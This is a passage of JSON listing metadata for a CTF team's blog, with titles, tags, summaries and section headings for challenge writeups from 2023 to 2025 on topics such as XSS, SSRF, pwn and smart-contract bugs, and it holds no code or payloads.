Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":[{"@type":"Person","name":"nyancat0131"}]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":[{"@type":"Person","name":"Wrth"}]}},{"title":"IrisCTF 2024 â€“ Sharing is Caring","date":"2024-01-07T00:00:00.000Z","tags":["Misc","IrisCTF 2024","RF","Networks"],"draft":false,"summary":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2024/irisctf-sharingiscaring","type":"Blog","readingTime":{"text":"12 min read","minutes":11.2,"time":672000,"words":2240},"slug":"irisctf-2024/sharing-is-caring","path":"blog/irisctf-2024/sharing-is-caring","filePath":"blog/irisctf-2024/sharing-is-caring.mdx","toc":[{"value":"Sharing is Caring (Networks, 1 Solve)","url":"#sharing-is-caring-networks-1-solve","depth":2},{"value":"Red Herring #1","url":"#red-herring-1","depth":3},{"value":"Analyzing the Given Files","url":"#analyzing-the-given-files","depth":3},{"value":"Rules of Engagement","url":"#rules-of-engagement","depth":3},{"value":"More Patterns... Theyâ€™re Everywhere!","url":"#more-patterns-theyre-everywhere","depth":3},{"value":"CDMA","url":"#cdma","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"IrisCTF 2024 â€“ Sharing is Caring","datePublished":"2024-01-07T00:00:00.000Z","dateModified":"2024-01-07T00:00:00.000Z","description":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/irisctf-2024/sharing-is-caring","author":["legoclones"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"WolvCTF 2023 â€“ WannaFlag Series","date":"2023-03-20T00:00:00.000Z","tags":["OSINT","WolvCTF 2023","GEOINT","Transaction Search","Wayback Machine","Email Reconnaisance"],"draft":false,"summary":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/wolv23/osint/wannaflag/","type":"Blog","readingTime":{"text":"16 min read","minutes":15.365,"time":921900,"words":3073},"slug":"wolvctf-2023/wannaflag","path":"blog/wolvctf-2023/wannaflag","filePath":"blog/wolvctf-2023/wannaflag.mdx","toc":[{"value":"Intro","url":"#intro","depth":3},{"value":"WannaFlag I: An Introduction","url":"#wannaflag-i-an-introduction","depth":2},{"value":"WannaFlag II: Payments","url":"#wannaflag-ii-payments","depth":2},{"value":"WannaFlag III: Infiltration","url":"#wannaflag-iii-infiltration","depth":2},{"value":"WannaFlag IV: Exfiltration","url":"#wannaflag-iv-exfiltration","depth":2},{"value":"WannaFlag V: The Mastermind","url":"#wannaflag-v-the-mastermind","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvCTF 2023 â€“ WannaFlag Series","datePublished":"2023-03-20T00:00:00.000Z","dateModified":"2023-03-20T00:00:00.000Z","description":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvctf-2023/wannaflag","author":["enscribe"]}},{"title":"UT CTF 2023 â€“ What Time Is It?","date":"2023-03-12T00:00:00.000Z","tags":["Forensics","UTCTF 2023","Email"],"draft":false,"summary":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-whattimeisit/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.745,"time":164700,"words":549},"slug":"utctf-2023/whattimeisit","path":"blog/utctf-2023/whattimeisit","filePath":"blog/utctf-2023/whattimeisit.mdx","toc":[{"value":"What Time Is It? (Forensics, 911 Points)","url":"#what-time-is-it-forensics-911-points","depth":2},{"value":"Initial Analysis","url":"#initial-analysis","depth":3},{"value":"Boundary Timestamp","url":"#boundary-timestamp","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ What Time Is It?","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/whattimeisit","author":["legoclones"]}},{"title":"UT CTF 2023 â€“ Zipper","date":"2023-03-12T00:00:00.000Z","tags":["Misc","UTCTF 2023","Zip"],"draft":false,"summary":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-zipper/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.035,"time":182100,"words":607},"slug":"utctf-2023/zipper","path":"blog/utctf-2023/zipper","filePath":"blog/utctf-2023/zipper.mdx","toc":[{"value":"Zipper (Misc, 968 Points)","url":"#zipper-misc-968-points","depth":2},{"value":"Initial Thoughts","url":"#initial-thoughts","depth":3},{"value":"Identical Files","url":"#identical-files","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ Zipper","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/zipper","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Pycjail","date":"2023-02-12T00:00:00.000Z","tags":["Misc","LACTF 2023","Python","Pyjail","Sandbox","Opcode"],"draft":false,"summary":"Use bytecode manipulation to subvert jail restrictions.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-pycjail","type":"Blog","readingTime":{"text":"9 min read","minutes":8.14,"time":488400,"words":1628},"slug":"lactf-2023/pycjail","path":"blog/lactf-2023/pycjail","filePath":"blog/lactf-2023/pycjail.mdx","toc":[{"value":"Pycjail 